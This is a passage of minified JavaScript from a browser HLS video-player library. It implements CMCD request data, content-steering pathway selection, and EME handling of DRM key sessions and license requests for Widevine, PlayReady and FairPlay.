r=t.ot===La.INIT||t.ot===La.VIDEO||t.ot===La.MUXED;this.starved&&r&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);var i=this.includeKeys;i&&(t=Object.keys(t).reduce((function(e,r){return i.includes(r)&&(e[r]=t[r]),e}),{}));var n={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),ts(e.headers,t,n)):e.url=ns(e.url,t,n)},t.getNextFrag=function(e){var t,r=null==(t=this.hls.levels[e.level])?void 0:t.details;if(r){var i=e.sn-r.startSN;return r.fragments[i+1]}},t.getNextPart=function(e){var t,r,i=e.index,n=e.fragment,a=null==(t=this.hls.levels[n.level])||null==(r=t.details)?void 0:r.partList;if(a)for(var s=n.sn,o=a.length-1;o>=0;o--){var l=a[o];if(l.index===i&&l.fragment.sn===s)return a[o+1]}},t.getObjectType=function(e){var t=e.type;return"subtitle"===t?La.TIMED_TEXT:"initSegment"===e.sn?La.INIT:"audio"===t?La.AUDIO:"main"===t?this.hls.audioTracks.length?La.VIDEO:La.MUXED:void 0},t.getTopBandwidth=function(e){var t,r=0,i=this.hls;if(e===La.AUDIO)t=i.audioTracks;else{var n=i.maxAutoLevel,s=n>-1?n+1:i.levels.length;t=i.levels.slice(0,s)}for(var o,l=a(t);!(o=l()).done;){var u=o.value;u.bitrate>r&&(r=u.bitrate)}return r>0?r:NaN},t.getBufferLength=function(e){var t=this.media,r=e===La.AUDIO?this.audioBuffer:this.videoBuffer;return r&&t?1e3*ar.bufferInfo(r,t.currentTime,this.config.maxBufferHole).len:NaN},t.createPlaylistLoader=function(){var e=this.config.pLoader,t=this.applyPlaylistData,r=e||this.config.loader;return function(){function e(e){this.loader=void 0,this.loader=new r(e)}var i=e.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(e,r,i){t(e),this.loader.load(e,r,i)},n(e,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}])}()},t.createFragmentLoader=function(){var e=this.config.fLoader,t=this.applyFragmentData,r=e||this.config.loader;return function(){function e(e){this.loader=void 0,this.loader=new r(e)}var i=e.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(e,r,i){t(e),this.loader.load(e,r,i)},n(e,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}])}()},e}(),ss=function(e){function t(t){var r;return(r=e.call(this,"content-steering",t.logger)||this).hls=void 0,r.loader=null,r.uri=null,r.pathwayId=".",r._pathwayPriority=null,r.timeToLoad=300,r.reloadTimer=-1,r.updated=0,r.started=!1,r.enabled=!0,r.levels=null,r.audioTracks=null,r.subtitleTracks=null,r.penalizedPathways={},r.hls=t,r.registerListeners(),r}u(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(_.MANIFEST_PARSED,this.onManifestParsed,this),e.on(_.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(_.MANIFEST_PARSED,this.onManifestParsed,this),e.off(_.ERROR,this.onError,this))},r.pathways=function(){return(this.levels||[]).reduce((function(e,t){return-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e}),[])},r.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}},r.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},r.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},r.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},r.removeLevel=function(e){var t=this.levels;t&&(this.levels=t.filter((function(t){return t!==e})))},r.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},r.onManifestLoaded=function(e,t){var r=t.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},r.onManifestParsed=function(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks},r.onError=function(e,t){var r=t.errorAction;if((null==r?void 0:r.action)===_t&&r.flags===Ot){var i=this.levels,n=this._pathwayPriority,a=this.pathwayId;if(t.context){var s=t.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=this.pathways()),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),r.resolved||this.warn("Could not resolve "+t.details+' ("'+t.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+lt(n)+" penalized: "+lt(this.penalizedPathways))}},r.filterParsedLevels=function(e){this.levels=e;var t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){var r=e[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),t=this.getLevelsForPathway(r),this.pathwayId=r}return t.length!==e.length&&this.log("Found "+t.length+"/"+e.length+' levels in Pathway "'+this.pathwayId+'"'),t},r.getLevelsForPathway=function(e){return null===this.levels?[]:this.levels.filter((function(t){return e===t.pathwayId}))},r.updatePathwayPriority=function(e){var t;this._pathwayPriority=e;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(e){i-r[e]>3e5&&delete r[e]}));for(var n=0;n<e.length;n++){var a=e[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((t=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,gi(t),this.hls.trigger(_.LEVELS_UPDATED,{levels:t});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},r.getPathwayForGroupId=function(e,t,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(t===w&&i[n].hasAudioGroup(e)||t===O&&i[n].hasSubtitleGroup(e))return i[n].pathwayId;return r},r.clonePathways=function(e){var t=this,r=this.levels;if(r){var i={},n={};e.forEach((function(e){var a=e.ID,s=e["BASE-ID"],o=e["URI-REPLACEMENT"];if(!r.some((function(e){return e.pathwayId===a}))){var l=t.getLevelsForPathway(s).map((function(e){var t=new cr(e.attrs);t["PATHWAY-ID"]=a;var r=t.AUDIO&&t.AUDIO+"_clone_"+a,s=t.SUBTITLES&&t.SUBTITLES+"_clone_"+a;r&&(i[t.AUDIO]=r,t.AUDIO=r),s&&(n[t.SUBTITLES]=s,t.SUBTITLES=s);var l=ls(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new at({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:l,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(var d=1;d<e.audioGroups.length;d++)u.addGroupId("audio",e.audioGroups[d]+"_clone_"+a);if(e.subtitleGroups)for(var h=1;h<e.subtitleGroups.length;h++)u.addGroupId("text",e.subtitleGroups[h]+"_clone_"+a);return u}));r.push.apply(r,l),os(t.audioTracks,i,o,a),os(t.subtitleTracks,n,o,a)}}))}},r.loadSteeringManifest=function(e){var t,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{t=new self.URL(e)}catch(t){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+e)}if("data:"!==t.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:t.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},d={onSuccess:function(e,i,n,a){r.log('Loaded steering manifest: "'+t+'"');var s=e.data;if(1===(null==s?void 0:s.VERSION)){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,t).href}catch(e){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var d={steeringManifest:s,url:t.toString()};r.hls.trigger(_.STEERING_MANIFEST_LOADED,d),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(e,t,i,n){if(r.log("Error loading steering manifest: "+e.code+" "+e.text+" ("+t.url+")"),r.stopLoad(),410===e.code)return r.enabled=!1,void r.log("Steering manifest "+t.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==e.code)r.scheduleRefresh(r.uri||t.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+t.url+" rate limited")}},onTimeout:function(e,t,i){r.log("Timeout loading steering manifest ("+t.url+")"),r.scheduleRefresh(r.uri||t.url)}};this.log("Requesting steering manifest: "+t),this.loader.load(s,u,d)},r.scheduleRefresh=function(e,t){var r=this;void 0===t&&(t=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var t,i=null==(t=r.hls)?void 0:t.media;!i||i.ended?r.scheduleRefresh(e,1e3*r.timeToLoad):r.loadSteeringManifest(e)}),t)},n(t,[{key:"pathwayPriority",get:function(){return this._pathwayPriority},set:function(e){this.updatePathwayPriority(e)}}])}(B);function os(e,t,r,i){e&&Object.keys(t).forEach((function(n){var a=e.filter((function(e){return e.groupId===n})).map((function(e){var a=o({},e);return a.details=void 0,a.attrs=new cr(a.attrs),a.url=a.attrs.URI=ls(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=t[n],a.attrs["PATHWAY-ID"]=i,a}));e.push.apply(e,a)}))}function ls(e,t,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];t&&(n=null==o?void 0:o[t])&&(e=n);var l=new self.URL(e);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(e){e&&l.searchParams.set(e,s[e])})),l.href}var us=function(e){function t(r){var i;return(i=e.call(this,"eme",r.logger)||this).hls=void 0,i.config=void 0,i.media=null,i.keyFormatPromise=null,i.keySystemAccessPromises={},i._requestLicenseFailureCount=0,i.mediaKeySessions=[],i.keyIdToKeySessionPromise={},i.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],i.onMediaEncrypted=function(e){var t=e.initDataType,r=e.initData,n='"'+e.type+'" event: init data type: "'+t+'"';if(i.debug(n),null!==r){if(!i.keyFormatPromise){var a=Object.keys(i.keySystemAccessPromises);a.length||(a=Mr(i.config));var s=a.map(xr).filter((function(e){return!!e}));i.keyFormatPromise=i.getKeyFormatPromise(s)}i.keyFormatPromise.then((function(a){var s,o,l=Dr(a);if("sinf"===t){if(l!==Lr.FAIRPLAY)return void i.warn('Ignoring unexpected "'+e.type+'" event with init data type: "'+t+'" for selected key-system '+l);var u=ue(new Uint8Array(r));try{var d=Le(Er(JSON.parse(u).sinf));if(!d)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");s=new Uint8Array(d.subarray(8,24)),o=Lr.FAIRPLAY}catch(e){return void i.warn(n+" Failed to parse sinf: "+e)}}else{if(l!==Lr.WIDEVINE&&l!==Lr.PLAYREADY)return void i.warn('Ignoring unexpected "'+e.type+'" event with init data type: "'+t+'" for selected key-system '+l);var h=function(e){var t=[];if(e instanceof ArrayBuffer)for(var r=e.byteLength,i=0;i+32<r;){var n=we(new DataView(e,i));t.push(n),i+=n.size}return t}(r),f=h.filter((function(e){return!!e.systemId&&Or(e.systemId)===l}));f.length>1&&i.warn(n+" Using first of "+f.length+" pssh found for selected key-system "+l);var c=f[0];if(!c)return void(0===h.length||h.some((function(e){return!e.systemId}))?i.warn(n+" contains incomplete or invalid pssh data"):i.log("ignoring "+n+" for "+h.map((function(e){return Or(e.systemId)})).join(",")+" pssh data in favor of playlist keys"));if(o=Or(c.systemId),0===c.version&&c.data)if(o===Lr.WIDEVINE){var g=c.data.length-22;s=new Uint8Array(c.data.subarray(g,g+16))}else o===Lr.PLAYREADY&&(s=Ur(c.data))}if(o&&s){for(var v,m=Q.hexDump(s),p=i,y=p.keyIdToKeySessionPromise,E=p.mediaKeySessions,T=y[m],S=function(){var e=E[A],n=e.decryptdata;if(!n.keyId)return 0;var a=Q.hexDump(n.keyId);return m===a||-1!==n.uri.replace(/-/g,"").indexOf(m)?(T=y[a],n.pssh||(delete y[a],n.pssh=new Uint8Array(r),n.keyId=s,(T=y[m]=T.then((function(){return i.generateRequestWithPreferredKeySession(e,t,r,"encrypted-event-key-match")}))).catch((function(e){return i.handleError(e)}))),1):void 0},A=0;A<E.length&&(0===(v=S())||1!==v);A++);if(!T){if(o!==l)return void i.log('Ignoring "'+e.type+'" event with '+o+" init data for selected key-system "+l);T=y[m]=i.getKeySystemSelectionPromise([o]).then((function(e){var n,a=e.keySystem,o=e.mediaKeys;i.throwIfDestroyed();var l=new Gr("ISO-23001-7",m,null!=(n=xr(a))?n:"");return l.pssh=new Uint8Array(r),l.keyId=s,i.attemptSetMediaKeys(a,o).then((function(){i.throwIfDestroyed();var e=i.createMediaKeySessionContext({decryptdata:l,keySystem:a,mediaKeys:o});return i.generateRequestWithPreferredKeySession(e,t,r,"encrypted-event-no-match")}))})),T.catch((function(e){return i.handleError(e)}))}}}))}},i.onWaitingForKey=function(e){i.log('"'+e.type+'" event')},i.hls=r,i.config=r.config,i.registerListeners(),i}u(t,e);var r=t.prototype;return r.destroy=function(){var e=this.media;this.unregisterListeners(),this.onMediaDetached(),this._clear(e);var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null},r.registerListeners=function(){this.hls.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(_.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(_.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(_.MANIFEST_LOADED,this.onManifestLoaded,this)},r.unregisterListeners=function(){this.hls.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(_.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(_.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(_.MANIFEST_LOADED,this.onManifestLoaded,this)},r.getLicenseServerUrl=function(e){var t=this.config,r=t.drmSystems,i=t.widevineLicenseUrl,n=r[e];return n?n.licenseUrl:e===Lr.WIDEVINE&&i?i:void 0},r.getLicenseServerUrlOrThrow=function(e){var t=this.getLicenseServerUrl(e);if(void 0===t)throw new Error('no license server URL configured for key-system "'+e+'"');return t},r.getServerCertificateUrl=function(e){var t=this.config.drmSystems[e];if(t)return t.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+e+'"]')},r.attemptKeySystemAccess=function(e){var t=this,r=this.hls.levels,i=function(e,t,r){return!!e&&r.indexOf(e)===t},n=r.map((function(e){return e.audioCodec})).filter(i),a=r.map((function(e){return e.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){var s=function(e){var o=e.shift();t.getMediaKeysPromise(o,n,a).then((function(e){return r({keySystem:o,mediaKeys:e})})).catch((function(t){e.length?s(e):i(t instanceof ds?t:new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))}))};s(e)}))},r.requestMediaKeySystemAccess=function(e,t){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===Nr&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(e,t)},r.getMediaKeysPromise=function(e,t,r){var i=this,n=function(e,t,r,i){var n;switch(e){case Lr.FAIRPLAY:n=["cenc","sinf"];break;case Lr.WIDEVINE:case Lr.PLAYREADY:n=["cenc"];break;case Lr.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+e)}return function(e,t,r,i){return[{initDataTypes:e,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:t.map((function(e){return{contentType:"audio/mp4; codecs="+e,robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(e){return{contentType:"video/mp4; codecs="+e,robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,t,r,i)}(e,t,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[e],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+e+'" key-system access with config: '+lt(n)),s=this.requestMediaKeySystemAccess(e,n);var o=this.keySystemAccessPromises[e]={keySystemAccess:s};return s.catch((function(t){i.log('Failed to obtain access to key-system "'+e+'": '+t)})),s.then((function(t){i.log('Access for key-system "'+t.keySystem+'" obtained');var r=i.fetchServerCertificate(e);return i.log('Create media-keys for "'+e+'"'),o.mediaKeys=t.createMediaKeys().then((function(t){return i.log('Media-keys created for "'+e+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(t,e,r):t}))})),o.mediaKeys.catch((function(t){i.error('Failed to create media-keys for "'+e+'"}: '+t)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},r.createMediaKeySessionContext=function(e){var t=e.decryptdata,r=e.keySystem,i=e.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+Q.hexDump(t.keyId||[]));var n=i.createSession(),a={decryptdata:t,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},r.renewKeySession=function(e){var t=e.decryptdata;if(t.pssh){var r=this.createMediaKeySessionContext(e),i=this.getKeyIdString(t);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)},r.getKeyIdString=function(e){if(!e)throw new Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw new Error("keyId is null");return Q.hexDump(e.keyId)},r.updateKeySession=function(e,t){var r,i=e.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+Q.hexDump((null==(r=e.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(t?t.byteLength:t)+")"),i.update(t)},r.selectKeySystemFormat=function(e){var t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+e.sn+" "+e.type+": "+e.level+") key formats "+t.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise},r.getKeyFormatPromise=function(e){var t=this;return new Promise((function(r,i){var n=Mr(t.config),a=e.map(Dr).filter((function(e){return!!e&&-1!==n.indexOf(e)}));return t.getKeySystemSelectionPromise(a).then((function(e){var t=e.keySystem,n=xr(t);n?r(n):i(new Error('Unable to find format for key-system "'+t+'"'))})).catch(i)}))},r.loadKey=function(e){var t=this,r=e.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return t.throwIfDestroyed(),t.log("Handle encrypted media sn: "+e.frag.sn+" "+e.frag.type+": "+e.frag.level+" using key "+n),t.attemptSetMediaKeys(a,s).then((function(){return t.throwIfDestroyed(),t.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r})}))})),(this.keyIdToKeySessionPromise[i]=a.then((function(e){var i=r.pssh?r.pssh.buffer:null;return t.generateRequestWithPreferredKeySession(e,"cenc",i,"playlist-key")}))).catch((function(e){return t.handleError(e)}))),a},r.throwIfDestroyed=function(e){if(!this.hls)throw new Error("invalid state")},r.handleError=function(e){this.hls&&(this.error(e.message),e instanceof ds?this.hls.trigger(_.ERROR,e.data):this.hls.trigger(_.ERROR,{type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))},r.getKeySystemForKeyPromise=function(e){var t=this.getKeyIdString(e),r=this.keyIdToKeySessionPromise[t];if(!r){var i=Dr(e.keyFormat),n=i?[i]:Mr(this.config);return this.attemptKeySystemAccess(n)}return r},r.getKeySystemSelectionPromise=function(e){if(e.length||(e=Mr(this.config)),0===e.length)throw new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+lt({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(e)},r.attemptSetMediaKeys=function(e,t){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+e+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(t)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+e+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(e){return-1===i.indexOf(e)}))}))},r.generateRequestWithPreferredKeySession=function(e,t,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[e.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,t,r,e);if(!l)throw new Error("Invalid response from configured generateRequest filter");t=l.initDataType,r=l.initData?l.initData:null,e.decryptdata.pssh=r?new Uint8Array(r):null}catch(e){var u;if(this.warn(e.message),null!=(u=this.hls)&&u.config.debug)throw e}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(e);var d=this.getKeyIdString(e.decryptdata);this.log('Generating key-session request for "'+i+'": '+d+" (init data type: "+t+" length: "+(r?r.byteLength:null)+")");var h=new S,f=e._onmessage=function(t){var r=e.mediaKeysSession;if(r){var i=t.messageType,n=t.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(e,n).catch((function(e){h.eventNames().length?h.emit("error",e):s.handleError(e)})):"license-release"===i?e.keySystem===Lr.FAIRPLAY&&(s.updateKeySession(e,Tr("acknowledged")),s.removeSession(e)):s.warn('unhandled media key message type "'+i+'"')}else h.emit("error",new Error("invalid state"))},c=e._onkeystatuseschange=function(t){if(e.mediaKeysSession){s.onKeyStatusChange(e);var r=e.keyStatus;h.emit("keyStatus",r),"expired"===r&&(s.warn(e.keySystem+" expired for key "+d),s.renewKeySession(e))}else h.emit("error",new Error("invalid state"))};e.mediaKeysSession.addEventListener("message",f),e.mediaKeysSession.addEventListener("keystatuseschange",c);var g=new Promise((function(e,t){h.on("error",t),h.on("keyStatus",(function(r){r.startsWith("usable")?e():"output-restricted"===r?t(new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?t(new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?t(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return e.mediaKeysSession.generateRequest(t,r).then((function(){var t;s.log('Request generated for key-session "'+(null==(t=e.mediaKeysSession)?void 0:t.sessionId)+'" keyId: '+d)})).catch((function(e){throw new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},"Error generating key-session request: "+e)})).then((function(){return g})).catch((function(t){throw h.removeAllListeners(),s.removeSession(e),t})).then((function(){return h.removeAllListeners(),e}))},r.onKeyStatusChange=function(e){var t=this;e.mediaKeysSession.keyStatuses.forEach((function(r,i){if("string"==typeof i&&"object"==typeof r){var n=i;i=r,r=n}t.log('key status change "'+r+'" for keyStatuses keyId: '+Q.hexDump("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+Q.hexDump(new Uint8Array(e.decryptdata.keyId||[]))+" uri: "+e.decryptdata.uri),e.keyStatus=r}))},r.fetchServerCertificate=function(e){var t=this.config,r=new(0,t.loader)(t),i=this.getServerCertificateUrl(e);return i?(this.log('Fetching server certificate for "'+e+'"'),new Promise((function(n,a){var s={responseType:"arraybuffer",url:i},o=t.certLoadPolicy.default,l={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},u={onSuccess:function(e,t,r,i){n(e.data)},onError:function(t,r,n,o){a(new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:n,response:f({url:s.url,data:void 0},t)},'"'+e+'" certificate request failed ('+i+"). Status: "+t.code+" ("+t.text+")"))},onTimeout:function(t,r,n){a(new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:n,response:{url:s.url,data:void 0}},'"'+e+'" certificate request timed out ('+i+")"))},onAbort:function(e,t,r){a(new Error("aborted"))}};r.load(s,l,u)}))):Promise.resolve()},r.setMediaKeysServerCertificate=function(e,t,r){var i=this;return new Promise((function(n,a){e.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+t+'"'),n(e)})).catch((function(e){a(new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))}))}))},r.renewLicense=function(e,t){var r=this;return this.requestLicense(e,new Uint8Array(t)).then((function(t){return r.updateKeySession(e,new Uint8Array(t)).catch((function(e){throw new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}))},r.unpackPlayReadyKeyMessage=function(e,t){var r=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!r.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,d=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,h=null==(u=a.querySelector("value"))?void 0:u.textContent;d&&h&&e.setRequestHeader(d,h)}var f=i.querySelector("Challenge"),c=null==f?void 0:f.textContent;if(!c)throw new Error("Cannot find <Challenge> in key message");return Tr(atob(c))},r.setupLicenseXHR=function(e,t,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,e,t,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return e.open("POST",t,!0),a.call(n.hls,e,t,r,i)})).then((function(r){return e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:r||i}})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))},r.requestLicense=function(e,t){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrlOrThrow(e.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!e.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,e)}catch(e){r.error(e)}n(l)}else{var d=i.errorRetry,h=d?d.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>h||o.status>=400&&o.status<500)a(new ds({type:k.KEY_SYSTEM_ERROR,details:D.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var f=h-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+f+" attempts 